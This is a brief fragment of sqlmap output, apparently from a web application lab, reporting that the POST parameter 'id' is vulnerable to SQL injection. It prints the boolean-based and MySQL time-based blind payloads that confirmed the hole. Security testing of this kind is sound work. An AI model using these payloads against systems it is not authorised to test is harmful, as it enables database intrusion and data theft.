 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/
N]
sqlmap identified the following injection point(s) with a total of 236 HTTP(s) requests
:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2231=2231&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8788 FROM (SELECT(SLEEP(5)))ULzj)&Submit=Submit